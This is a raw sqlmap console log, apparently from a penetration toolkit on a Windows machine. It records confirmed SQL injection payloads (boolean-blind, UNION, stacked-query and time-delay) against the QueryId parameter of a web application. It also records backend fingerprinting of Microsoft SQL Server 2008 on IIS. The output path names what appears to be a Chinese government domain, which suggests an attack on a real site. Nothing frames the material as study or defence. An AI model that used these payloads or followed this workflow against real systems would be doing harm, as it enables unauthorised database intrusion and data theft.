 E:\小骇专用工具包\tools\工具\渗透\sqlmap\sqlmap.exe
---
Place: GET
Parameter: QueryId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: QueryId=2085' AND 4748=4748 AND 'LyFM'='LyFM
    Type: UNION query
    Title: Generic UNION query (NULL) - 24 columns
    Payload: QueryId=2085' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CHAR(58)+CHAR(97)+CHAR(112
)+CHAR(110)+CHAR(58)+CHAR(100)+CHAR(89)+CHAR(78)+CHAR(98)+CHAR(104)+CHAR(88)+CHA
R(76)+CHAR(107)+CHAR(110)+CHAR(99)+CHAR(58)+CHAR(114)+CHAR(118)+CHAR(103)+CHAR(5
8), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: QueryId=2085'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: QueryId=2085' WAITFOR DELAY '0:0:5'--
---
[14:08:33] [INFO] testing MySQL
[14:08:34] [WARNING] the back-end DBMS is not MySQL
[14:08:34] [INFO] testing Oracle
[14:08:35] [WARNING] the back-end DBMS is not Oracle
[14:08:35] [INFO] testing PostgreSQL
[14:08:35] [WARNING] the back-end DBMS is not PostgreSQL
[14:08:35] [INFO] testing Microsoft SQL Server
[14:08:35] [INFO] confirming Microsoft SQL Server
[14:08:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[14:08:36] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:08:36] [INFO] fetched data logged to text files under 'E:\???~2\tools\??\??\
sqlmap\Bin\output\oldsp.hengyang.gov.cn'